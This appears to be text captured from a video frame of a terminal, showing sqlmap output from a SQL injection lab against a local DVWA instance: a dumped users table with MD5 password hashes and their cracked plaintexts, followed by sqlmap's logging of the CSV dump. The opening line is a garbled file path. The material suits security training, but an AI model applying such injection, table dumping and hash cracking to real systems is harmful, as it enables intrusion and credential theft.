 ~/sqlmapproject-sqlmap-38c70d9
last_name | first_name | last_login          | failed_login |
+---------+----------------------------------------------+---------+---------------------------------------------+-
----------+------------+---------------------+--------------+
| 1       | http://127.0.0.1/hackable/users/admin.jpg   | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
admin     | admin      | 2018-06-13 23:52:51 | 0            |
| 2       | http://127.0.0.1/hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
Brown     | Gordon     | 2018-06-13 23:52:51 | 0            |
| 3       | http://127.0.0.1/hackable/users/1337.jpg    | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
Me        | Hack       | 2018-06-13 23:52:51 | 0            |
| 4       | http://127.0.0.1/hackable/users/pablo.jpg   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
Picasso   | Pablo      | 2018-06-13 23:52:51 | 0            |
| 5       | http://127.0.0.1/hackable/users/smithy.jpg  | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
Smith     | Bob        | 2018-06-13 23:52:51 | 0            |
+---------+----------------------------------------------+---------+---------------------------------------------+-
----------+------------+---------------------+--------------+
[11:22:10] [INFO] table 'dvwa.users' dumped to CSV file '/home/GTKlondike/.sqlmap/output/127.0.0.1/dump/dvwa/users
.csv'
[11:22:10] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 41 times
[11:22:10] [INFO] fetched data logged to text files under '/home/GTKlondike/.sqlmap/output/127.0.0.1'
[*] shutting down at 11:22:10
GTKlondike@LAPTOP-P1JUFVMR ~/sqlmapproject-sqlmap-38c70d9
$